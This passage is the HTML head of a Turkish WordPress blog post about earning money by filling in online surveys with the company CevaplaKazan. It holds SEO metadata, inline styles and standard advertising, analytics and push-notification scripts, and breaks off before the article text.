

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/
body_size: 27995
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash; Güncel Paylaşım</title>
<meta name="description" content="Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash; Güncel Paylaşım" />
<meta property="og:description" content="Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:" />
<meta property="og:url" content="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:author" content="admin" />
<meta property="article:section" content="Genel" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png" />
<meta property="og:image:width" content="1900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="cevaplakazan" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-10-24T16:48:46+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash; Güncel Paylaşım" />
<meta name="twitter:description" content="Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:" />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Güncel Paylaşım" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png","width":"1900","height":"900","caption":"cevaplakazan","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#webpage","url":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/","name":"Anket Doldurarak Para Kazanma: Anket ve Ara\u015ft\u0131rma \u015eirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash; G\u00fcncel Payla\u015f\u0131m","datePublished":"2021-10-24T16:48:46+03:00","dateModified":"2021-10-24T16:48:46+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#author","name":"G\u00fcncel Payla\u015f\u0131m","description":"guncelpaylasim.com sitesi i\u00e7erisinde g\u00fcncel hayata dair bir \u00e7ok konu hakk\u0131nda bilgi edinebilece\u011finiz geni\u015f kapsaml\u0131 blog sitesi. Sitemizdeki t\u00fcm i\u00e7erikler tamamen bilgilendirme ama\u00e7l\u0131d\u0131r. Olu\u015fabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.","image":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","url":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com","admin"]},{"@type":"BlogPosting","headline":"Anket Doldurarak Para Kazanma: Anket ve Ara\u015ft\u0131rma \u015eirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash;","keywords":"anket","datePublished":"2021-10-24T16:48:46+03:00","dateModified":"2021-10-24T16:48:46+03:00","articleSection":"Genel","author":{"@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#author","name":"G\u00fcncel Payla\u015f\u0131m"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"Dostlar; size bug\u00fcn anket doldurarak para kazanma ile ilgili harika bir ke\u015ffimden bahsedece\u011fim:","name":"Anket Doldurarak Para Kazanma: Anket ve Ara\u015ft\u0131rma \u015eirketi CevaplaKazan ile Anket Doldur, Para Kazan &ndash;","@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/"/>
<meta property="og:title" content="Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-1024x485.png"/>
<meta property="og:image:alt" content="cevaplakazan"/>
<meta property="article:section" content="Genel"/>
<meta property="og:description" content="Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:Anket doldurarak para kazanma imkanı sağlayan anket ve araştırma şirketi Çevrimiçi Araştırma Danışmanlık Limited Şirketi, nam-ı diğer CevaplaKazan.CevaplaK"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/"/>
<meta name="twitter:title" content="Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan"/>
<meta name="twitter:description" content="Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:Anket doldurarak para kazanma imkanı sağlayan anket ve araştırma şirketi Çevrimiçi Araştırma Danışmanlık Limited Şirketi, nam-ı diğer CevaplaKazan.CevaplaK"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-1024x485.png"/>
<meta name="twitter:image:alt" content="cevaplakazan"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan yorum akışı" href="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/1912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=1912' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
